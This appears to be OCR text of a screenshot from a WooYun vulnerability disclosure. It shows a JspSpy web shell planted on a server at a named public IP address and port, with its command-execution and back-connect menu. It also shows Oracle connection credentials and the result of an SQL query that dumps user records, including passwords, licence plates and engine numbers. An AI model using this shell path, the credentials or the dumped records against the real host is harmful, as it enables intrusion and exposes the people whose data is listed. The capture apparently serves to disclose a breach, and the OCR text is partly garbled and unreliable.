 221.8.57.99:7002/uddiexplorer/1.jsp
57.99:7002 (10.0.5.48) JspSpy Ver: 2009
| File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
Base Manager »
r: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: pjbj_bd PWD: pjbj_bd DataBase: Oracle Connect
SQL query/queries on database :
ect * from EVAL_USER_INFO where rownum<=100
Query
#0 : select * from EVAL_USER_INFO where rownum<=100
EVAL_INFO_ID USER_CODE PASSWORD REQUEST_TYPE POWER AUDIT_FLAG ESTIMATE_NO LOSS_NO CASE_NO PLATE_NO MARK_COLOR PLATE_COLOR ENGINE_NO FF
CHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VA
8052272c450001272cfa0524004a 40288052272c450001272cfa05240049 jy jy 003 111111111111111111111111 0 aaa1 RDAA4609604790479 aaa1 浙A138912313 蓝色 黑色 PDAA46096047909888 12
808b274608e40127461e86420024 4028808b274608e40127461e86420023 jy jy 003 111111111111111111111111 0 sjh100310_1 RDAA4609604790479 sjh100310_1 浙A138912313 蓝色 黑色 PDAA46096047909888 12
805227468be90127468c58f20006 4028805227468be90127468c58f20005 jy jy 001 111111111111111111111111 0 dan RDAA4609604790479 dan 浙A138912313 蓝色 黑色 PDAA46096047909888 12
805227459d66012745cddce8002e 4028805227459d66012745cddce8002d jy jy 001 111111111111111111111111 0 bn3 RDAA4609604790479 bn3 浙A138912313 蓝色 黑色 PDAA46096047909888 12
808b274608e40127462ff6dc0075 4028808b274608e40127462ff6dc0074 jy jy 001 111111111111111111111111 0 gogo002 RDAA4609604790479 gogo002 浙A138912313 蓝色 黑色 PDAA46096047909888 12
8055269bdc0f01269c1ea7a60026 40288055269bdc0f01269c1ea7a60025 jy jy 001 111111111111111111111111 0 20100205013747336 20100205013747336 111 444 蓝色 黑色 PDAA46096047909888 12
805526b2182b0126b2193cae0006 4028805526b2182b0126b2193c9e0005 jy jy 001 111111111111111111111111 0 E0000x11111 RDAA4609604790479 C000x11111 浙A138912313 蓝色 黑色 PDAA46096047909888 12
805526f8e5c30126f8e892460006 4028805526f8e5c30126f8e892460005 jy jy 001 111111111111111111111111 0 E0xx11 RDAA4609604790479 C0xx11 浙A138912313 蓝色 黑色 PDAA46096047909888 12
805e28770c930128771047e00014 4028805e28770c930128771047e00013 jy jy 001 111111111111 01123 C00000001 京A138912313 蓝色 PDAA46096047909888 12
805e287717ba01287718bcea0005 4028805e287717ba01287718bcea0004 jy jy 001 111111111111 51 C00000001 京A138912313 蓝色 PDAA46096047909888 12
0813e7fe463013e802ccd570085 ff8080813e7fe463013e802ccd570084 jy jy 001 111111111111 0 C000000012A
0813e7fe463013e803656f100aa ff8080813e7fe463013e803656f100a9 jy jy 001 111111111111 0 C000000026 京A138912313 蓝色 PDAA46096047909888 12
0813e7fe463013e803a076500b7 ff8080813e7fe463013e803a076500b6 jy jy 001 111111111111 0 C000000025 京A138912313 蓝色 PDAA46096047909888 12
0813e7fe463013e803c446800c0 ff8080813e7fe463013e803c446800bf jy jy 001 111111111111 0 C0000000120 京A138912313 蓝色 PDAA46096047909888 12
80f026ab44050126ab4948b6000e 402880f026ab44050126ab4948b6000d jy jy 001 111111111111111111111111 0 E00000001 RDAA4609604790479 a06 浙A138912313 蓝色 黑色 PDAA46096047909888 12
805526bc05e50126bc064801000a 4028805526bc05e50126bc0647f10009 jy jy 001 111111111111111111111111 0 E0000x12x12c1 RDAA4609604790479 C0000x12x12c1 浙A138912313 蓝色 黑色 PDAA46096047909888 12
808b270328f901270821e59b011b 4028808b270328f901270821e59b011a jy jy 005 111111111111111111111111 0 sjh100226_1 RDAA4609604790479 sjh100226_1 浙A138912313 蓝色 黑色 PDAA46096047909888 12
808b274608e4012746ce52b7010b 4028808b274608e4012746ce52b7010a jy jy 001 111111111111111111111111 0 sjh100310_4 RDAA4609604790479 sjh100310_4 浙A138912313 蓝色 黑色 PDAA46096047909888 12
80522746e702012746e923080006 40288052​2746e702012746e923080005 jy jy 001 111111111111111111111111 0 bg1 RDAA4609604790479 bg1 浙A138912313 蓝色 黑色 PDAA46096047909888 12
8052274ac03001274b2ab2d40030 40288052274ac03001274b2ab2d4002f jy jy 001 111111111111111111111111 0 ty RDAA4609604790479 ty 浙A138912313 蓝色 黑色 PDAA46096047909888 12
805e274b2d9c01274b2e35920006 4028805e274b2d9c01274b2e35830005 jy jy 001 111111111111111111111111 0 E00000001 RDAA4609604790479 C02 浙A138912313 蓝色 黑色 PDAA46096047909888 12
8052274b3bd001274b3c23bc0006 40288052274b3bd001274b3c23ac0005 jy jy 001 111111111111111111111111 0 ty RDAA4609604790479 ty1 浙A138912313 蓝色 黑色 PDAA46096047909888 12
8052274ba92001274bb121610006 40288052274ba92001274bb121510005 jy jy 001 111111111111111111111111 0 ty120 RDAA4609604790479 ty120 浙A138912313 蓝色 黑色 PDAA46096047909888
www.wooyun.org
28